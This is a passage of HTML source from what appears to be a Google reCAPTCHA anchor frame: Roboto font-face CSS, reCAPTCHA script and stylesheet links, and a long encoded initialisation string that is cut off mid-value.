  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="baJdsYkKAeaLsx3PCAVhUA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="baJdsYkKAeaLsx3PCAVhUA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="baJdsYkKAeaLsx3PCAVhUA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/fMKuDMOjEsKQMWYhwq0zWsOxDmDDjHjDn3PCr8O4eh3CjXTCtcOKwq/Dh1vCjcOJwqcOOVAdwrZ5w6cYwpDClcKifsKnJsKlCw3CucKgdsOGQy1mwpXDsMKMwrXDvsKXw7PDv8K1w4lXwrvCtcOFacO8KsO+w7VcwrM5woMMEGXDn8Owd8Ogw5gWw71iwpQtNSVIw7paw6NJI8ONClNqwqjDu8OCw6LDocK1VijDviXDlxvDg1PCmsKxJsOQAg/[base64]/[base64]/Rh3Cr8KgwpEDwp4GUMO7GcKjMTZXDMOAwoJCwp1bw47CvcOdTcOaCHLDlMO3NcKxwp/CvSRZw77Dm1LCqTzClcOww6vDkcONwp83w4sZFQEgwqU/dCJnwqfDsMOvGMKLw5vCnMKqw58GCsKMDjhTw6EvLcK7w48gw4VzfcKkw6Z5w6IZworChcONXCjDtA7CtsOrw5DCk3VLKsO4w6/DmQAtOk7DhGU3w6YUG8Oxw6hndE3DhcKMdhQYw610c8Ojw4/Dg8KtMcOvfMKxw4vDiMKWfD9jwo4wS8K8SMKDwo/Du3jCi8OWw67CrFYcVMO6CjHCjCUkw5tEeU1jwrfDtHYdw5rCscOQw6Ude8OlwoLDr8K2PMO7w4TDqcOlwp3Cqw/[base64]/DtWkYbcKrwqEjw4/CpMOmwrrDiMOoOwDDpMK9wrnCmCzDmMKjfMKnw5fCmsOEwr/[base64]/CpcKWBcKawqd/woXCrMOkVcOuUH0/wq0kMcKGwq/[base64]/CgMKVwqsDwpgyDMKzIElqfcKIwo4kYsOqasOzwojCsMOBw4nDkClqA8KJQsKeUDXCsE53wqsxwpgLEcO5wpTCkiTCg0ZMZ8KGZ8KDwrg7OWY7Ag8Xf8KxwqnCtQ/Dj8KAwp3Cpi4tGgEaby1Qw6ogw5PDhVpXwoTDiwfCgHPDi8O/[base64]/wr7CpMOOwrjCq0tzwopfYHHCmEZbPjDCiArCo8Kow57DpVwHwqlTw7ACwpYKcMKISMOyGgzDlMKow4FLJR4FSMOtJgIhacOUwqhEb8O+C8OwW8KYKSfDrmBeMcK0wq1twpnDlcOwwoXDu8KWUw85wrNLFcOswr/DkcOVM8OZMMKqw4c4w6JTwqTCp3nCn8KcTlMAUCPDr2rCkW4Qd1VVY1HDsTrDoAvDk8O1HCodaMKgwo/[base64]/DpsKZwo9FIsK+e0ccF8O7TcObw5k/BXkkV8OLHHnDvB7CpcK1w7/Ci8OzesOFw4U+w6HDlcK9Ig3CicKHdcOhUBhTCcO/[base64]/CiMKoJMOXVcOvwooWCMOAWMKqw5hrFxnCrjfCh0BWw49DBF/DocKZJMKuwogoDMKHbsKra2vCv8O8F8KCwqLCgMO+Gk1Iw6YKw63DvjFvwrXDvhJVwpfCqsKSOFVhCBYAHsOVEX7Cixh/fRFzAjnDky3CkMOYEWk+w7FqGMOqDsKcQMOhwp9TwqPDqH1fPF3CnxZZYAJJw6QLaijCkMK2F2LCvHRCwok1JgMPw4rDm8KWw4PCkMOzw6pow5jCswVCwp3CjcOJw63CiMKCfjRBEMKqWwnCp8K/W8OvPhHCkAAgw4HCjMKNw4vDr8KNwo9WcMKRfybCv8Kvw7B2w4bDtwvDssOaTcOff8OMXcKLVBt/w44MK8KDI2HDuMOrUh7CiE7DqzAVRcO+w7ouwrVJwp10w5pkw41Cw5hFanx4woVZw4xwQgrDmMKEFMKUWcOdJcKHbMOgZEDDmi4+wpZkZArCucONEngyaMKHdRjClMOcTsOcwpXDvcO4X1LDqcK/XCzCg8Khw53Cr8OpwrcRRsKewrBrPyXChm7CjWbCo8KPaMKtOMONY1oEwq7DljUuwr3Cgh0OesO8w6dvNCcyw5vDsMOsB8OpCwEmLHPDgsKww75Zw6zDukrCpl7CoCXDtzx+wrrDtcOyw7kqOcOjw5vChMKGw4loRcKswqXCr8K+QMOgTsOPw59BPgtHwr/Di2vDicOSAsKCw6UrwpEMBcKjTMKdwo0Dw6V3FDXCvjVIw6fCqBkVw4MONBvCpsKUwpLCsXPCoGdYQsOfDn/CmsKew4bCncOCwrrDtFszPMKowpkfeAXCtcOswp4aLTQ8w53DlcKqCMORw6N0VgbCk8KCw7lmwrdFQMOfw4XDqcOhw6LDo8OhPyDDiV5vSUjDhWQPTxJEIMOTwrQmPsK1EsK8FMO9w5UZFMKAwrgWa8OHccK/Imhmw6/DssKucsOTDWIXS8O/O8KrwozCojJaSBFOw75fwpTCrMOiw4gmFcO9FMOFwrI4w57ClMOZwrR/[base64]/w4hBw6IgUcK8wrDCicKpw7sww5HCmyADw4PDncO/wrTDtU0ywopawqpIGsK9w5LCoCHClQPDn8OBXcKnw6PDrcKjVsKlwqzCgsKkwpkXw5d0fhbDmsKoFhhQwo/CrMOHwprDrMKjwodTwozDlMOYwrksw5TCmMOswqXCn8OmchsvGS7DmcKSWcKSQgLDgykYNFHChgVIw6HDqA3DlcOJwpIWwrUbZ19+fcKmw4swD0IJwqHCpy15w4/DgsOPRxtYwowCw7vDjsO4GMOew6vDtCUlw5rDkMK9InPClcKqw4bDqDcnC0hww5JdU8KTSAfCnjrDssKCNcKEJcOAwoXDlAXCkcOVN8KTwp/DoMOFOMO7wpEww5bDkyZ3SsKDwpNTMBDCtUrDj8Kiwo7CvMOZwqljw6HClEdEYcOfw6Zxw7llwq9ew53CmcK1E8KbwoXDkcKrfWQWbV/Co1FICcKuw7UMdGMnVG7DkXLDk8K/w7wMM8K/w5BNS8K5w4HDgcKDBsKiwqpMw5hDwpTCiRLCujvCgMKpeMKGRMO2wrjDoXtPSkYNwpLDhsOwdMOKwrAgbsO+dg7CvMKWw7/CpCbCgcKpw4vCncOtE8OzdzgOO8KOGTo5wohSw5vDhBdOwq1pw64cZTbDvcKow55qOsKnwqnCkwZ8WsO/[base64]/DvcO6ASTCvxURwp/Cr8KCN8Ofw7BEw6/Du8K9CmBtQMOjw6TCqcORZTUsTMOVwrR3wqLDkXTCmcOCwodDVsKFTsOZGcK4wpjCj8KmVE9vwpcrw6Ygw4bCqwvDjcOYTcOJw4TCiDxew7I+woV1wqMBwqfCu1zCvEfCoyQMw7vCncOow5rDp27Ch8Kmw6DDp3HDji/CrSnDpsOjc27DgwDDisKxwpDCl8KUDcK2SMKLPcKAOsOUwpHDmsOzwqXCix0TCDxeV0RPKcKDCsOmwqnDq8OLwqUcwqXDt39qIsKcT3d5GMO+S1RqwqIzwqMPEMKRPsOTMcKeUsOvBcKiwpUrQ2nDrsKxwqt8asKrwo0ww5vCjHzCu8O3w4/Ck8Kuw4nDjsOvw702wqVXesOQwqhDbTDDpMOPPcKtwoYIwqXDtQXCjcKow4DDjizCt8KqUxcnw4zChh8SRCxSfAgQUSh+wpbDpHNNK8ObfcKYDSQ5ZcKBw7zDnHlJd2rCrjZFW2AwC2HDh0HDlhDCrQ/CusK9IMKQQcKpNsKYPcOoVXkTMChiecK+N1Edw6vCmcKxY8KewoB7w7Q7w6/Dv8Orwp1owpjDi07Cp8OdF8KTwrN7HCwFPDrComk2Ox7DvCDCmGQqwqk4w63CiDAwYsKJIMOzcMKew6vCl1c+N2/[base64]/wrRGEEt+w6QBPzBXw4jDvcOKKhfCl3FXTMOhTnFzIMOCw5fDicO6w78CDsOcRV06OsKyecODw5o3YcKDbxnChcKGwrbDosOII8ORazLDhcKkw5/[base64]/RCPCv8Ovwo/DlcOFPmE6M14uw7Rzwrpnw5BnwrJWTm/CtGrClB/Crnwxe8OfFAAfw54qwrvDtRfCqcOOwoJNYMKWFirDsiPCuMKlD2LCnG/CqERoR8OVQ2wmQlTDt8Ohw4MYwo8eVsOSw7vCuWnDrMO2w60DwonCknDDnj0dN0/DlXs/D8KQJcKneMOtXMOaZsOuRm7Cp8KtGcOrwoLDsMKgEMOwwqVKIi7CtlPDgXvCsMOUw5kKN23Dh2rCskBfw49Dwqh+wrRHKkYNwrE7CcKIwop3wqgvFxvCm8Kfw6jDq8OGw78sX1jDsCoaI8KybMO5w50twp7CjsOXaMOGwpbDmiXDjBvCuxXCilDDvcORAWHDukk0el/DhcOawrjDrcOmwrrCvMOEw5nDvBl2OxILwqnCrB9yU1wkFmNrdMOIwqTCqjUqwr3CnABTwrEEFsKxHcKowonCq8OCSVrDjMK8AXwBwpfDisOBRCIbw6Mkc8Otw4zDoMOqwrctwo5Qw6nCosK6H8OBDmQhE8Okw6QHwrXClMKHbsOLw73DlALDt8K/csO8EsK8w5tuw7PDsxpCw7/DgcOKw7jDrFHCkcOmbMOqJERiBh4SVDZlw7NWc8OTA8Ouw4LCgMOrw7bDqQPDi8KwSETCnEbCtMOgwr51CxUxwo9Uw5xKw7nCr8O3w6PCuMKcU8OPUEs4w4lTwr5Vwqg7w4nDrcOjLCrCjsKFRE3CryrCsB/Dm8Ogw6HDo8ORCsOxbMOiw61qKcOOKsODw5QLWSXDtHzDtMKgw6PDqlJBIsO2w45FVCIwHDUzw5fDrnTCgWEtElXDqF/[base64]/ClsKyw71Aw5E6wrTCucOCecOYwp1jNxnCpcOhfcOAwq8Iwo0Bw4TDlMK3wrdOwo3CusOAw5lZwpTDrMKbwr3Dl8K7w496cVXDmMOcWcOwwrLDrAc2w7fDvX5Gw5w5w5ElKsOvw4wdw49Ow7LCnDJjwpLCv8O9ZGXCnjkAMRkkw5BOOsKATgw/w6V4w6HDpMONNsKZTMORURvCmcKeYirCu8KePnU0O8Kmw43DuwbDnHF9E8OXdlvCv8OqYBk8esOEwpbDrMOZbBNJw5/DsyHDs8Kjw5/Ct8OCw5oZwrjCmER5w4RDwrozw4U1R3XCpMKDwp1twqRTGhwUw7wAasO5w6XDkHx6KcOdCsKZGMKzwrzDn8OJWsOhNMKlw7DDuCXCrQLDpg/CrsOhw77CssOgPQbDg1lFLsOcwq/DnjZ+UAInQGcQPMO8w5UOczwVJ2Zaw7MIw54MwrN9McKtw7g1C8OowpQmwp/DpcOhFnEJHB3CoQVxw7jCqsK4HlkKwqhUIcOdw4bChXrDsjcIw7gIDMOVM8KkGX3DjwvDkcOnwpLDtMOfUh4uRlIOw5Zew482w7DDqMO5e1XCvcKkwqtrcRcrw6Fcw6DCtsOkw54UIcOwwpTDtBrDnX9Ff8K3wqxzJ8O9XE7DnMOZwrdJwoXDjcOAURnCgcO/wr41wpoJw7zCvHQiOMKcTgV5FxzCh8KsKhgTwqjDjMKCHcO/w5nCqmo8AMK1QcOfw4fCin0UcivDlAQXOcK+EcKhwr5gBybDkMO4JyNvbDBZXxRpOcOHH0/DtB/Duh4vwrXDsFgow4QYwo3DkGHClA9SFyLDjMOwXH7Dp1wvw6PDuxfCqcOdWsK9EAhXw57Dg0DCllZDwqXCi8OPLsOrKMONwo/[base64]/[base64]/Cn8KKwopQw4XDikoiw4vCoQ8SfsKmTVnDtErCjgPDvxDCrsKOw78IeMKtQMOGHcK0PMOdwo3Ck8KWw5MZw6dDw45AejzDmVTDtMKiT8O/[base64]/Ci38CacOBRE1owowJw4MKTh7CuzRBwrcDw6DCucKTwpnDhH9oZMOvwqzCpsKlSsO7d8Ktw7kdw6bCosORRcOqRsO1dsK6UznDsTlKw73DmsKOw4vDg37CrcOBw7lzKl3DoVVbw6NlanfCliLDu8OWUEU2e8KsL8KIwr/[base64]/wonDqTbCh8OKw6LCksOwwqB5aMKwwrR9IWhfwrV8w5VRwqHDkgcuw5XDiAsuQsOKwr7CncOBd2/CisO9NsOHAsKkaE0odV3Cv8K3S8Knwoddw7/[base64]/[base64]/[base64]/DrQIcB8OeRsKkwrTDgcKkwr/DtMKewrtrcMOvwr/Cu8Kid8KXw7krXsKXw53CrcOwcsKULQ7CkS3ClsOAw4gEVE03X8Kyw5DCvsK/wpwOw7h/w6YWwrZ3wqMsw4d/[base64]/DhG1Ww6TCmyoWb0UvJMO4SsK5eDdgw6DDpmZtw7vCgDRDLcKTaVbDtsOPwqAdwqprwr8Qw6vCpMKnwqLDgE7Ch1daw7FufMOKTXXDtcOCMMOiLxfDgx9Bwq3CkWbDmsOFw4/[base64]/[base64]/wp8wWWfDjlcEaTnDiMOVF8OgBsKmw6PDpiwKScOuw4IDw6TCp0gVV8OXwpYcwqLDs8K9w79cwqgUGyJUw6IEHwnDtcKLwpYQwq3DgjUiwpI/dT5WfFzCrkxNwrLDoMKORMKtCsOAai/[base64]/wrp4w7FJwqPDvxJ8w5UYBicNwqkyFsKVw4fDqltOwr88JMOWw5HChsOwwoXCqGd/Rl0IDR/CoMK8eGXDqjRMRMORfsOswrA0w5jDtMO3D2R7W8Kuc8OPScOBwpEYwpfDnMOOJ8KRAcOBw5VgfBp1wp8AwptkdxcUGXfCgsO+dULDvsOnwozCvzTDusK8wofDlh8ZWTYvw4/Di8ODOEshw7VuHCMSBjfDti4EwoPCoMOeQ18fb3EPwqTCjRPChQbCicKiwo7DuBxnwoZ2woMlB8OVw6bDpDl5w6YgKl1Ew6R1NMOXfkzDr18fwqw6w6zDgAl8DR4HwqdZNsO4J1ZlGMK/[base64]/DoGdKS8O4w51hw73DkMORw5cdwqdGBcKPG8KeOHTCt8Ocw6UrMMK0w5E5w4HCnAnDhsOMDS7CgUoEayrCmsOEbcOow5wVw6fCksOEwpDCo8O3LsOfwoELw4PCsgTDtsOSwpHDtsKLw7AzwqJafnRPwq4jN8OoC8KjwpQOw5XCmcO2w644KRnCqsO4w7LDuy/Dl8KkQMOVw5PCicOaw4/DnsKPw5bDojY9B2cjRcOTTinDuATCjEAQUHNicMOiw57DjsK/bsK9w7R1I8KDBMOnwpQ+wo4VOcOVwpw+wr3Co0cOcnMDw6DCjnPDvsKxOHXCqsK2w6U2wo3CoiDDswd7w6I3GMKPwqopw44LNnXCuMKXw58RwrnDmiHCjFlyOHvCtcO/MSNxwo84wokpdwDDqk7Dr8OTw5YKw4/DrXo8w6UYwopsOFnCvcOZwrxCwqFLwpNqw5sSw7dOwpZHXCcCw5vChVnDt8KawoPDv0c7G8Kyw7/DrcKRG3o8EjTChMK9ZTrDnMOpcMOewonCugNeIMK6w7wFL8O7wp19dsKXFcK5ZWo3woXDoMO4wrfCrW4swoAEw6fDjiDDjMKqTWNDw7dRw4toCR/Dq8OJRxfCgz0Fw4NEw6goEsO/anBOw6/CicK9acKuw6VSwolXVxhaIxXDolgMKsOmYA3DtMOiTsK9VXw7LMOMDsOrw5vDoBHDhMOmwpYPw4pZABtcw7HCiA00A8O3w6s3wpbCi8KbH1IIw4jDqCs+wprDkyNeAljCtnfDucOOSHxRw6vDn8O/w7Uww7PDpmHCgWzCvn7DvmcMGBDChcKIw7FTD8KtFhsSw51Nw7Y8woDDmQ9OPsOfw5bDpMKewpvDpMKnFsKqLsOJLcORQ8KABsKtw73CisK2ZMK2JUNIwpHDrMKdI8KvS8OVbTjDiDfCsMO5wp7DtcKyZSdPw4PDocOZw7l4w5vDm8OvwoLDh8K/DFXDjnPChkbDlXzDvMKGHW/[base64]/T8KgBH7CoxnDhnRAUy50w64bw6Bawr8Kw7PDvVvDkcKdw6IGUcKNOXLCvgEWwrnDkcOaRUd0b8OgKcOFQ2zDlsKYFzQywokGJMKOQcO3OVhDB8O7w4fDqnV/wpMJwrvCkF/CkRvClDIidGnCqcOuw6/Cr8KZQlTCh8O7YVI1WVI/w4jCl8KOQcKzEirCo8K3AE1MBwYpw7lKasKWwrjDgsOuwqtjAsO2HGhLwo/CmRQEUcKPwqrDmE8bTzM8w5DDh8OeCsK1w77CoSxVE8KZYnjDo0/[base64]/Cj8O+wpc9LMKOTsODwrLCuhTCgFLDhjwASsO2S3vCo013AcKiwqovw7AGOsKEeGpjw7bCnWAxeTsdw5/Du8KGJSvDlcO0wonDlMOOw68iAURNw43Cv8Kww7FBIcOJw4LCucKDNcKHw4zCv8K0wofCsE90EsKHwppSw4IMYcKHwpfCtcOVKAbCkcKUWj/CmsK9XgnCi8Kmw7fCkXXDuD7CtcOwwphZw7nCtcKpL3/DqmnCqELDhcKqwoHDsRDCsWsqw7xnJMOcRsKhw4PDp2HCu0PDozPDhzJqBkAowqQjwpzDnykrRMKtCcO1w49BV2wWwpYxbXvClDPDq8KKw6/Dl8Kgw7cvw5RXwolaNMKYw7UywpDDicOew5odw47DpsKCUMOdLMOlAMOQaTw5wo9Ew5kmIcKCwo0kZljDisKFMcONflfDlMK/wprDtgvDrsK+w5ogw4k8wr45woXCu3RlfcK+W08hM8KQw40pGRAzw4DCnBnCqhN3w5DDok3Di2LCsGJLw5wEw7/DtU1+dVDDnGbDgsK8wrVYwqBYO8KxwpfDgEfCp8KOwrJFw7jCkMOWw67CnwjDiMKHw4cdY8OsZADCl8Opw6IkTmd8wpsdc8Ocw53Du3DDhMKLw4XCjj3CksOBW1jDh2/[base64]/woQewpt8w7TCq1hpVsOHw4srYsOTwq3DgDRow43Do2bCkcKvNELCqsOwFj0gw7Mtw5h8w5ZsYcKfR8O/O2/Cp8ONEcKwf3FGB8KzwrkEw7RbLMK8fVEfwqDCu24GBsK1L3XDlG3Do8KDwqrCnHlFesK2H8KtIFPDh8OVKhfCvMOFcmHCjsKXZ1bDicKeBjTCohbDgSXCqQzCjnzDrCU3wr3CssOiFsOiw5EVwrFJwp3CisKOEWZ3LzJYwp7DgsK9w7sAw4zCn0LCnQMFKEbCiMK/GhDDtcKxGkTCscK1Zk3DkxbDjsOGTwHCnR/DpsKfwq1sVMO0C1BBw5tGwpfCjsKLwpA1NTxuwqLDk8KIEMOjwqzDu8OOw71RwpIdEhpnKFzDpcK8UjvDicKZwq3Dm2/Cjw/Dv8OwHsKAw5JQw7HCp2tsHgcTw7nDszHDgsKmw5/DkmQqwpk7w6B8QMOHwqTDkMOaI8KTwpJaw7VQw5MlWhR8DDPDjUnDpWrCtMOIIMKUWnUkwqs0BsOXKyFjw4zDm8KBbmrCocKqM0NFFcKXe8OfaUfCtydLw6N/Ci/DghwhSk/[base64]/CsORw7lLwpsQJMOsC2QswovDqRtGw63CrR8cwqzDqQrCnlEiw7PCr8OjwppQOCPCpMO+wqEYFcOKWsKjw60+HMOAdmJ+dH7Do8KoAMO7fsO4aFBZSsOJCMK2eld4NCXDh8Oqw7pEHcOPXE1LGmxWwr/CpsODSDjDhA/DtQfDpwnChMKzwqEyJcO1wp/CtTLDgMOcd1TCoAwCeVNUZsO+N8KMfCTCuHV6w7ZfVhDDlsOsw7XDlsOYfBkiw6XCrBAXfXTCoMK2wqzDtMOmw77Dp8KbwqHDusOYwpgUR2/Cq8K/GVAOLsOgw6Quw6LDocOXw5DDuWrDmsK6wr7Cn8OfwpEcTsOcNn3Du8KsfMKKacOEw7LCuzJmwo98wrEBesK/Cz/[base64]/DlsK/CcK9w7DDo3hKMX0Dc8Kucz7DgcOzw7LCvsKaZ2DClsOYNmTCjsKgIHDDoxBBwqjCj0sQwprDtCpBCgvDo8OUdngpRi9hwrPDsB0SKCJhwpkLM8KAwqMpacOwwrYQw5h7fMKBwq3CpmMlw4DDglDCqMOWY1/CvcKxV8OiYcKnw5vDqcKwcjs6w7bDm1dsE8KEw606UGXCkAkVw6YSGFxdw5LCu0diwrjDucOwWcKKwrDCojfCuX4ew73DjD5USDp7PWHDjhpXDMOXYi/Dl8O7w418eSpKwpElwroILn7Ct8KBdEZSMUFFwo/CkcOYAyjDqFfDu3oGZMOESsKVwrcIwq7Ch8KZw7bCscOjw6kODsK6w6pFFMK5w4/Cph/CksOYwoXCjVxHw6PCnkjCiivCmMKNcCjDrWRmw5XCgC0ewpDDuMKJw7bDmSjCusO8w5RGw57Dq2/CosK3AzA+w5XDoh3Dj8KMccKvScOlMRLCn3dFZcKTMMONJBLCm8O+w6JAPFDDiFQAQcKRw4DDlMK5IMK7IMOmAMOtw4nCj1HCozDDm8KeK8KCwpxAw4DDhwBQLn3CpQ/Do0tzTX1bwq7DvEzCisOEJxTCpMKFRcOGd8KqVDjDlsKewonCqsO